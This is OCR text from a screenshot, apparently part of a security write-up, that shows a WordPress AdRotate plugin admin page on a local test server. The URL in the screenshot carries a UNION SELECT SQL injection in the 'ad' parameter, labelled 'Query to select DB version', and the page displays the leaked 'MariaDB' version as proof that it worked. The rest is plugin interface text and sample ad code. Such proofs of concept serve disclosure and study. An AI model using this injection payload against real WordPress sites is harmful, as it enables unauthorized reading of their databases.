 AdRotate - Manage Adverts ‹ T
Query to select DB version
192.168.1.150/wordpress/wp-admin/admin.php?page=adrotate-ads&view=edit&ad=0+union+select+1%2Cversion()%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%
Test 2 0 + New Gallery Howdy, root
Screen Options ▼ Help ▼
Dashboard
Posts
Media
Popup Builder
Gallery
Pages
Comments
AdRotate
General Info
AdRotate Pro
Manage Adverts
Manage Groups
Manage Schedules
Statistics
Manage Media
Support
Settings
Appearance
Plugins 2
Users
Tools
Settings
Meow Apps
Collapse menu
Advert Management
GET ADROTATE PRO
Upgrade to AdRotate Professional and get features like Geo Targeting, Scheduling and more...
Use coupon code IWANTADROTATEPRO and get a 20% discount on any AdRotate license! Thank you for your support!
Ad
You did not use %asset% (or %image%) in your AdCode but did select a file to use!
Manage | Generator | Add New
Edit Advert
Leaked DB version
Name
10.1.30-MariaDB
AdCode
3
Basic Examples:
Click any of the examples to use it.
<a href="https://ajdg.solutions/"><img src="%asset%" /></a>
<iframe src="%asset%" height="250" frameborder="0" style="border:none;"></iframe>
<a href="http://www.arnan.me/">Visit arnan.me</a>
<a href="https://ajdg.solutions/" target="_blank"><img src="%asset%" /></a>
<a href="https://ajdg.solutions/?timestamp=%random%"><img src="%asset%" /></a>
Useful tags
%id%, %asset%, %title%, %random%, target="_blank", rel="nofollow"
Place the cursor in your AdCode where you want to add any of these tags and click to add it.
Preview
AdRotate Plugin
The very best in advertisement management
For WordPress
Note: While this preview is an accurate one, it might look different then it does on the website.
This is because of CSS differences. Your themes CSS file is not active here!
Banner asset
WordPress media:
Select Banner
- OR -
192.168.1.150/wordpress/wp-admin/admin.php?page=adrotate
先知社区